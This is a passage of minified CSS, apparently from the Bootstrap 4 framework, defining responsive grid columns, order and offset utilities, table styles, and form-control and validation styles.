auto;width: auto;max-width: none;}.col-sm-1 {-webkit-box-flex: 0;-ms-flex: 0 0 8.333333%;flex: 0 0 8.333333%;max-width: 8.333333%;}.col-sm-2 {-webkit-box-flex: 0;-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.col-sm-3 {-webkit-box-flex: 0;-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.col-sm-4 {-webkit-box-flex: 0;-ms-flex: 0 0 33.333333%;flex: 0 0 33.333333%;max-width: 33.333333%;}.col-sm-5 {-webkit-box-flex: 0;-ms-flex: 0 0 41.666667%;flex: 0 0 41.666667%;max-width: 41.666667%;}.col-sm-6 {-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.col-sm-7 {-webkit-box-flex: 0;-ms-flex: 0 0 58.333333%;flex: 0 0 58.333333%;max-width: 58.333333%;}.col-sm-8 {-webkit-box-flex: 0;-ms-flex: 0 0 66.666667%;flex: 0 0 66.666667%;max-width: 66.666667%;}.col-sm-9 {-webkit-box-flex: 0;-ms-flex: 0 0 75%;flex: 0 0 75%;max-width: 75%;}.col-sm-10 {-webkit-box-flex: 0;-ms-flex: 0 0 83.333333%;flex: 0 0 83.333333%;max-width: 83.333333%;}.col-sm-11 {-webkit-box-flex: 0;-ms-flex: 0 0 91.666667%;flex: 0 0 91.666667%;max-width: 91.666667%;}.col-sm-12 {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.order-sm-first {-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;}.order-sm-last {-webkit-box-ordinal-group: 14;-ms-flex-order: 13;order: 13;}.order-sm-0 {-webkit-box-ordinal-group: 1;-ms-flex-order: 0;order: 0;}.order-sm-1 {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.order-sm-2 {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.order-sm-3 {-webkit-box-ordinal-group: 4;-ms-flex-order: 3;order: 3;}.order-sm-4 {-webkit-box-ordinal-group: 5;-ms-flex-order: 4;order: 4;}.order-sm-5 {-webkit-box-ordinal-group: 6;-ms-flex-order: 5;order: 5;}.order-sm-6 {-webkit-box-ordinal-group: 7;-ms-flex-order: 6;order: 6;}.order-sm-7 {-webkit-box-ordinal-group: 8;-ms-flex-order: 7;order: 7;}.order-sm-8 {-webkit-box-ordinal-group: 9;-ms-flex-order: 8;order: 8;}.order-sm-9 {-webkit-box-ordinal-group: 10;-ms-flex-order: 9;order: 9;}.order-sm-10 {-webkit-box-ordinal-group: 11;-ms-flex-order: 10;order: 10;}.order-sm-11 {-webkit-box-ordinal-group: 12;-ms-flex-order: 11;order: 11;}.order-sm-12 {-webkit-box-ordinal-group: 13;-ms-flex-order: 12;order: 12;}.offset-sm-0 {margin-left: 0;}.offset-sm-1 {margin-left: 8.333333%;}.offset-sm-2 {margin-left: 16.666667%;}.offset-sm-3 {margin-left: 25%;}.offset-sm-4 {margin-left: 33.333333%;}.offset-sm-5 {margin-left: 41.666667%;}.offset-sm-6 {margin-left: 50%;}.offset-sm-7 {margin-left: 58.333333%;}.offset-sm-8 {margin-left: 66.666667%;}.offset-sm-9 {margin-left: 75%;}.offset-sm-10 {margin-left: 83.333333%;}.offset-sm-11 {margin-left: 91.666667%;}}@media (min-width: 768px) {.col-md {-ms-flex-preferred-size: 0;flex-basis: 0;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;max-width: 100%;}.col-md-auto {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;max-width: none;}.col-md-1 {-webkit-box-flex: 0;-ms-flex: 0 0 8.333333%;flex: 0 0 8.333333%;max-width: 8.333333%;}.col-md-2 {-webkit-box-flex: 0;-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.col-md-3 {-webkit-box-flex: 0;-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.col-md-4 {-webkit-box-flex: 0;-ms-flex: 0 0 33.333333%;flex: 0 0 33.333333%;max-width: 33.333333%;}.col-md-5 {-webkit-box-flex: 0;-ms-flex: 0 0 41.666667%;flex: 0 0 41.666667%;max-width: 41.666667%;}.col-md-6 {-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.col-md-7 {-webkit-box-flex: 0;-ms-flex: 0 0 58.333333%;flex: 0 0 58.333333%;max-width: 58.333333%;}.col-md-8 {-webkit-box-flex: 0;-ms-flex: 0 0 66.666667%;flex: 0 0 66.666667%;max-width: 66.666667%;}.col-md-9 {-webkit-box-flex: 0;-ms-flex: 0 0 75%;flex: 0 0 75%;max-width: 75%;}.col-md-10 {-webkit-box-flex: 0;-ms-flex: 0 0 83.333333%;flex: 0 0 83.333333%;max-width: 83.333333%;}.col-md-11 {-webkit-box-flex: 0;-ms-flex: 0 0 91.666667%;flex: 0 0 91.666667%;max-width: 91.666667%;}.col-md-12 {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.order-md-first {-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;}.order-md-last {-webkit-box-ordinal-group: 14;-ms-flex-order: 13;order: 13;}.order-md-0 {-webkit-box-ordinal-group: 1;-ms-flex-order: 0;order: 0;}.order-md-1 {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.order-md-2 {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.order-md-3 {-webkit-box-ordinal-group: 4;-ms-flex-order: 3;order: 3;}.order-md-4 {-webkit-box-ordinal-group: 5;-ms-flex-order: 4;order: 4;}.order-md-5 {-webkit-box-ordinal-group: 6;-ms-flex-order: 5;order: 5;}.order-md-6 {-webkit-box-ordinal-group: 7;-ms-flex-order: 6;order: 6;}.order-md-7 {-webkit-box-ordinal-group: 8;-ms-flex-order: 7;order: 7;}.order-md-8 {-webkit-box-ordinal-group: 9;-ms-flex-order: 8;order: 8;}.order-md-9 {-webkit-box-ordinal-group: 10;-ms-flex-order: 9;order: 9;}.order-md-10 {-webkit-box-ordinal-group: 11;-ms-flex-order: 10;order: 10;}.order-md-11 {-webkit-box-ordinal-group: 12;-ms-flex-order: 11;order: 11;}.order-md-12 {-webkit-box-ordinal-group: 13;-ms-flex-order: 12;order: 12;}.offset-md-0 {margin-left: 0;}.offset-md-1 {margin-left: 8.333333%;}.offset-md-2 {margin-left: 16.666667%;}.offset-md-3 {margin-left: 25%;}.offset-md-4 {margin-left: 33.333333%;}.offset-md-5 {margin-left: 41.666667%;}.offset-md-6 {margin-left: 50%;}.offset-md-7 {margin-left: 58.333333%;}.offset-md-8 {margin-left: 66.666667%;}.offset-md-9 {margin-left: 75%;}.offset-md-10 {margin-left: 83.333333%;}.offset-md-11 {margin-left: 91.666667%;}}@media (min-width: 992px) {.col-lg {-ms-flex-preferred-size: 0;flex-basis: 0;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;max-width: 100%;}.col-lg-auto {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;max-width: none;}.col-lg-1 {-webkit-box-flex: 0;-ms-flex: 0 0 8.333333%;flex: 0 0 8.333333%;max-width: 8.333333%;}.col-lg-2 {-webkit-box-flex: 0;-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.col-lg-3 {-webkit-box-flex: 0;-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.col-lg-4 {-webkit-box-flex: 0;-ms-flex: 0 0 33.333333%;flex: 0 0 33.333333%;max-width: 33.333333%;}.col-lg-5 {-webkit-box-flex: 0;-ms-flex: 0 0 41.666667%;flex: 0 0 41.666667%;max-width: 41.666667%;}.col-lg-6 {-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.col-lg-7 {-webkit-box-flex: 0;-ms-flex: 0 0 58.333333%;flex: 0 0 58.333333%;max-width: 58.333333%;}.col-lg-8 {-webkit-box-flex: 0;-ms-flex: 0 0 66.666667%;flex: 0 0 66.666667%;max-width: 66.666667%;}.col-lg-9 {-webkit-box-flex: 0;-ms-flex: 0 0 75%;flex: 0 0 75%;max-width: 75%;}.col-lg-10 {-webkit-box-flex: 0;-ms-flex: 0 0 83.333333%;flex: 0 0 83.333333%;max-width: 83.333333%;}.col-lg-11 {-webkit-box-flex: 0;-ms-flex: 0 0 91.666667%;flex: 0 0 91.666667%;max-width: 91.666667%;}.col-lg-12 {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.order-lg-first {-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;}.order-lg-last {-webkit-box-ordinal-group: 14;-ms-flex-order: 13;order: 13;}.order-lg-0 {-webkit-box-ordinal-group: 1;-ms-flex-order: 0;order: 0;}.order-lg-1 {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.order-lg-2 {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.order-lg-3 {-webkit-box-ordinal-group: 4;-ms-flex-order: 3;order: 3;}.order-lg-4 {-webkit-box-ordinal-group: 5;-ms-flex-order: 4;order: 4;}.order-lg-5 {-webkit-box-ordinal-group: 6;-ms-flex-order: 5;order: 5;}.order-lg-6 {-webkit-box-ordinal-group: 7;-ms-flex-order: 6;order: 6;}.order-lg-7 {-webkit-box-ordinal-group: 8;-ms-flex-order: 7;order: 7;}.order-lg-8 {-webkit-box-ordinal-group: 9;-ms-flex-order: 8;order: 8;}.order-lg-9 {-webkit-box-ordinal-group: 10;-ms-flex-order: 9;order: 9;}.order-lg-10 {-webkit-box-ordinal-group: 11;-ms-flex-order: 10;order: 10;}.order-lg-11 {-webkit-box-ordinal-group: 12;-ms-flex-order: 11;order: 11;}.order-lg-12 {-webkit-box-ordinal-group: 13;-ms-flex-order: 12;order: 12;}.offset-lg-0 {margin-left: 0;}.offset-lg-1 {margin-left: 8.333333%;}.offset-lg-2 {margin-left: 16.666667%;}.offset-lg-3 {margin-left: 25%;}.offset-lg-4 {margin-left: 33.333333%;}.offset-lg-5 {margin-left: 41.666667%;}.offset-lg-6 {margin-left: 50%;}.offset-lg-7 {margin-left: 58.333333%;}.offset-lg-8 {margin-left: 66.666667%;}.offset-lg-9 {margin-left: 75%;}.offset-lg-10 {margin-left: 83.333333%;}.offset-lg-11 {margin-left: 91.666667%;}}@media (min-width: 1200px) {.col-xl {-ms-flex-preferred-size: 0;flex-basis: 0;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;max-width: 100%;}.col-xl-auto {-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;max-width: none;}.col-xl-1 {-webkit-box-flex: 0;-ms-flex: 0 0 8.333333%;flex: 0 0 8.333333%;max-width: 8.333333%;}.col-xl-2 {-webkit-box-flex: 0;-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.col-xl-3 {-webkit-box-flex: 0;-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.col-xl-4 {-webkit-box-flex: 0;-ms-flex: 0 0 33.333333%;flex: 0 0 33.333333%;max-width: 33.333333%;}.col-xl-5 {-webkit-box-flex: 0;-ms-flex: 0 0 41.666667%;flex: 0 0 41.666667%;max-width: 41.666667%;}.col-xl-6 {-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.col-xl-7 {-webkit-box-flex: 0;-ms-flex: 0 0 58.333333%;flex: 0 0 58.333333%;max-width: 58.333333%;}.col-xl-8 {-webkit-box-flex: 0;-ms-flex: 0 0 66.666667%;flex: 0 0 66.666667%;max-width: 66.666667%;}.col-xl-9 {-webkit-box-flex: 0;-ms-flex: 0 0 75%;flex: 0 0 75%;max-width: 75%;}.col-xl-10 {-webkit-box-flex: 0;-ms-flex: 0 0 83.333333%;flex: 0 0 83.333333%;max-width: 83.333333%;}.col-xl-11 {-webkit-box-flex: 0;-ms-flex: 0 0 91.666667%;flex: 0 0 91.666667%;max-width: 91.666667%;}.col-xl-12 {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.order-xl-first {-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;}.order-xl-last {-webkit-box-ordinal-group: 14;-ms-flex-order: 13;order: 13;}.order-xl-0 {-webkit-box-ordinal-group: 1;-ms-flex-order: 0;order: 0;}.order-xl-1 {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.order-xl-2 {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.order-xl-3 {-webkit-box-ordinal-group: 4;-ms-flex-order: 3;order: 3;}.order-xl-4 {-webkit-box-ordinal-group: 5;-ms-flex-order: 4;order: 4;}.order-xl-5 {-webkit-box-ordinal-group: 6;-ms-flex-order: 5;order: 5;}.order-xl-6 {-webkit-box-ordinal-group: 7;-ms-flex-order: 6;order: 6;}.order-xl-7 {-webkit-box-ordinal-group: 8;-ms-flex-order: 7;order: 7;}.order-xl-8 {-webkit-box-ordinal-group: 9;-ms-flex-order: 8;order: 8;}.order-xl-9 {-webkit-box-ordinal-group: 10;-ms-flex-order: 9;order: 9;}.order-xl-10 {-webkit-box-ordinal-group: 11;-ms-flex-order: 10;order: 10;}.order-xl-11 {-webkit-box-ordinal-group: 12;-ms-flex-order: 11;order: 11;}.order-xl-12 {-webkit-box-ordinal-group: 13;-ms-flex-order: 12;order: 12;}.offset-xl-0 {margin-left: 0;}.offset-xl-1 {margin-left: 8.333333%;}.offset-xl-2 {margin-left: 16.666667%;}.offset-xl-3 {margin-left: 25%;}.offset-xl-4 {margin-left: 33.333333%;}.offset-xl-5 {margin-left: 41.666667%;}.offset-xl-6 {margin-left: 50%;}.offset-xl-7 {margin-left: 58.333333%;}.offset-xl-8 {margin-left: 66.666667%;}.offset-xl-9 {margin-left: 75%;}.offset-xl-10 {margin-left: 83.333333%;}.offset-xl-11 {margin-left: 91.666667%;}}.table {width: 100%;max-width: 100%;margin-bottom: 1rem;background-color: transparent;}.table th, .table td {padding: 0.75rem;vertical-align: top;border-top: 1px solid #dee2e6;}.table thead th {vertical-align: bottom;border-bottom: 2px solid #dee2e6;}.table tbody + tbody {border-top: 2px solid #dee2e6;}.table .table {background-color: #fff;}.table-sm th, .table-sm td {padding: 0.3rem;}.table-bordered {border: 1px solid #dee2e6;}.table-bordered th, .table-bordered td {border: 1px solid #dee2e6;}.table-bordered thead th, .table-bordered thead td {border-bottom-width: 2px;}.table-striped tbody tr:nth-of-type(odd) {background-color: rgba(0, 0, 0, 0.05);}.table-hover tbody tr:hover {background-color: rgba(0, 0, 0, 0.075);}.table-primary, .table-primary > th, .table-primary > td {background-color: #b8daff;}.table-hover .table-primary:hover {background-color: #9fcdff;}.table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th {background-color: #9fcdff;}.table-secondary, .table-secondary > th, .table-secondary > td {background-color: #d6d8db;}.table-hover .table-secondary:hover {background-color: #c8cbcf;}.table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th {background-color: #c8cbcf;}.table-success, .table-success > th, .table-success > td {background-color: #c3e6cb;}.table-hover .table-success:hover {background-color: #b1dfbb;}.table-hover .table-success:hover > td, .table-hover .table-success:hover > th {background-color: #b1dfbb;}.table-info, .table-info > th, .table-info > td {background-color: #bee5eb;}.table-hover .table-info:hover {background-color: #abdde5;}.table-hover .table-info:hover > td, .table-hover .table-info:hover > th {background-color: #abdde5;}.table-warning, .table-warning > th, .table-warning > td {background-color: #ffeeba;}.table-hover .table-warning:hover {background-color: #ffe8a1;}.table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th {background-color: #ffe8a1;}.table-danger, .table-danger > th, .table-danger > td {background-color: #f5c6cb;}.table-hover .table-danger:hover {background-color: #f1b0b7;}.table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th {background-color: #f1b0b7;}.table-light, .table-light > th, .table-light > td {background-color: #fdfdfe;}.table-hover .table-light:hover {background-color: #ececf6;}.table-hover .table-light:hover > td, .table-hover .table-light:hover > th {background-color: #ececf6;}.table-dark, .table-dark > th, .table-dark > td {background-color: #c6c8ca;}.table-hover .table-dark:hover {background-color: #b9bbbe;}.table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th {background-color: #b9bbbe;}.table-active, .table-active > th, .table-active > td {background-color: rgba(0, 0, 0, 0.075);}.table-hover .table-active:hover {background-color: rgba(0, 0, 0, 0.075);}.table-hover .table-active:hover > td, .table-hover .table-active:hover > th {background-color: rgba(0, 0, 0, 0.075);}.table .thead-dark th {color: #fff;background-color: #212529;border-color: #32383e;}.table .thead-light th {color: #495057;background-color: #e9ecef;border-color: #dee2e6;}.table-dark {color: #fff;background-color: #212529;}.table-dark th, .table-dark td, .table-dark thead th {border-color: #32383e;}.table-dark.table-bordered {border: 0;}.table-dark.table-striped tbody tr:nth-of-type(odd) {background-color: rgba(255, 255, 255, 0.05);}.table-dark.table-hover tbody tr:hover {background-color: rgba(255, 255, 255, 0.075);}@media (max-width: 575.98px) {.table-responsive-sm {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;}.table-responsive-sm > .table-bordered {border: 0;}}@media (max-width: 767.98px) {.table-responsive-md {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;}.table-responsive-md > .table-bordered {border: 0;}}@media (max-width: 991.98px) {.table-responsive-lg {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;}.table-responsive-lg > .table-bordered {border: 0;}}@media (max-width: 1199.98px) {.table-responsive-xl {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;}.table-responsive-xl > .table-bordered {border: 0;}}.table-responsive {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;}.table-responsive > .table-bordered {border: 0;}.form-control {display: block;width: 100%;padding: 0.375rem 0.75rem;font-size: 1rem;line-height: 1.5;color: #495057;background-color: #fff;background-clip: padding-box;border: 1px solid #ced4da;border-radius: 0.25rem;transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}.form-control::-ms-expand {background-color: transparent;border: 0;}.form-control:focus {color: #495057;background-color: #fff;border-color: #80bdff;outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}.form-control::-webkit-input-placeholder {color: #6c757d;opacity: 1;}.form-control::-moz-placeholder {color: #6c757d;opacity: 1;}.form-control:-ms-input-placeholder {color: #6c757d;opacity: 1;}.form-control::-ms-input-placeholder {color: #6c757d;opacity: 1;}.form-control::placeholder {color: #6c757d;opacity: 1;}.form-control:disabled, .form-control[readonly] {background-color: #e9ecef;opacity: 1;}select.form-control:not([size]):not([multiple]) {height: calc(2.25rem + 2px);}select.form-control:focus::-ms-value {color: #495057;background-color: #fff;}.form-control-file, .form-control-range {display: block;width: 100%;}.col-form-label {padding-top: calc(0.375rem + 1px);padding-bottom: calc(0.375rem + 1px);margin-bottom: 0;font-size: inherit;line-height: 1.5;}.col-form-label-lg {padding-top: calc(0.5rem + 1px);padding-bottom: calc(0.5rem + 1px);font-size: 1.25rem;line-height: 1.5;}.col-form-label-sm {padding-top: calc(0.25rem + 1px);padding-bottom: calc(0.25rem + 1px);font-size: 0.875rem;line-height: 1.5;}.form-control-plaintext {display: block;width: 100%;padding-top: 0.375rem;padding-bottom: 0.375rem;margin-bottom: 0;line-height: 1.5;background-color: transparent;border: solid transparent;border-width: 1px 0;}.form-control-plaintext.form-control-sm, .input-group-sm > .form-control-plaintext.form-control, .input-group-sm > .input-group-prepend > .form-control-plaintext.input-group-text, .input-group-sm > .input-group-append > .form-control-plaintext.input-group-text, .input-group-sm > .input-group-prepend > .form-control-plaintext.btn, .input-group-sm > .input-group-append > .form-control-plaintext.btn, .form-control-plaintext.form-control-lg, .input-group-lg > .form-control-plaintext.form-control, .input-group-lg > .input-group-prepend > .form-control-plaintext.input-group-text, .input-group-lg > .input-group-append > .form-control-plaintext.input-group-text, .input-group-lg > .input-group-prepend > .form-control-plaintext.btn, .input-group-lg > .input-group-append > .form-control-plaintext.btn {padding-right: 0;padding-left: 0;}.form-control-sm, .input-group-sm > .form-control, .input-group-sm > .input-group-prepend > .input-group-text, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-append > .btn {padding: 0.25rem 0.5rem;font-size: 0.875rem;line-height: 1.5;border-radius: 0.2rem;}select.form-control-sm:not([size]):not([multiple]), .input-group-sm > select.form-control:not([size]):not([multiple]), .input-group-sm > .input-group-prepend > select.input-group-text:not([size]):not([multiple]), .input-group-sm > .input-group-append > select.input-group-text:not([size]):not([multiple]), .input-group-sm > .input-group-prepend > select.btn:not([size]):not([multiple]), .input-group-sm > .input-group-append > select.btn:not([size]):not([multiple]) {height: calc(1.8125rem + 2px);}.form-control-lg, .input-group-lg > .form-control, .input-group-lg > .input-group-prepend > .input-group-text, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-append > .btn {padding: 0.5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0.3rem;}select.form-control-lg:not([size]):not([multiple]), .input-group-lg > select.form-control:not([size]):not([multiple]), .input-group-lg > .input-group-prepend > select.input-group-text:not([size]):not([multiple]), .input-group-lg > .input-group-append > select.input-group-text:not([size]):not([multiple]), .input-group-lg > .input-group-prepend > select.btn:not([size]):not([multiple]), .input-group-lg > .input-group-append > select.btn:not([size]):not([multiple]) {height: calc(2.875rem + 2px);}.form-group {margin-bottom: 1rem;}.form-text {display: block;margin-top: 0.25rem;}.form-row {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-right: -5px;margin-left: -5px;}.form-row > .col, .form-row > [class*="col-"] {padding-right: 5px;padding-left: 5px;}.form-check {position: relative;display: block;padding-left: 1.25rem;}.form-check-input {position: absolute;margin-top: 0.3rem;margin-left: -1.25rem;}.form-check-input:disabled ~ .form-check-label {color: #6c757d;}.form-check-label {margin-bottom: 0;}.form-check-inline {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding-left: 0;margin-right: 0.75rem;}.form-check-inline .form-check-input {position: static;margin-top: 0;margin-right: 0.3125rem;margin-left: 0;}.valid-feedback {display: none;width: 100%;margin-top: 0.25rem;font-size: 80%;color: #28a745;}.valid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .5rem;margin-top: .1rem;font-size: .875rem;line-height: 1;color: #fff;background-color: rgba(40, 167, 69, 0.8);border-radius: .2rem;}.was-validated .form-control:valid, .form-control.is-valid, .was-validated .custom-select:valid, .custom-select.is-valid {border-color: #28a745;}.was-validated .form-control:valid:focus, .form-control.is-valid:focus, .was-validated .custom-select:valid:focus, .custom-select.is-valid:focus {border-color: #28a745;box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated .form-control:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip, .was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip {display: block;}.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {color: #28a745;}.was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip {display: block;}.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {color: #28a745;}.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {background-color: #71dd8a;}.was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip {display: block;}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {background-color: #34ce57;}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {border-color: #28a745;}.was-validated .custom-file-input:valid ~ .custom-file-label::before, .custom-file-input.is-valid ~ .custom-file-label::before {border-color: inherit;}.was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip {display: block;}.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.invalid-feedback {display: none;width: 100%;margin-top: 0.25rem;font-size: 80%;color: #dc3545;}.invalid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .5rem;margin-top: .1rem;font-size: .875rem;line-height: 1;color: #fff;background-color: rgba(220, 53, 69, 0.8);border-radius: .2rem;}.was-validated .form-control:invalid, .form-control.is-invalid, .was-validated .custom-select:invalid, .custom-select.is-invalid {border-color: #dc3545;}.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus, .was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated .form-control:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip, .was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip {display: block;}.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {color: #dc3545;}.was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip {display: block;}.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {color: #dc3545;}.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {background-color: #efa2a9;}.was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip {display: block;}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {background-color: #e4606d;}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {border-color: #dc3545;}.was-validated .custom-file-input:invalid ~ .custom-file-label::before, .custom-file-input.is-invalid ~ .custom-file-label::before {border-color: inherit;}.was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip {display: block;}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.form-inline {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-flow: row wrap;flex-flow: row wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.form-inline .form-check {width: 100%;}@media (min-width: 576px) {.form-inline label {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin-bottom: 0;}.form-inline .form-group {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-flow: row wrap;flex-flow: row wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-bottom: 0;}.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle;}.form-inline .form-control-plaintext {display: inline-block;}.form-inline .input-group {width: auto;}.form-inline .form-check {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;width: auto;padding-left: 0;}.form-inline .form-check-input {position: relative;margin-top: 0;margin-right: 0.25rem;margin-left: 0;}.form-inline .custom-control {-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: 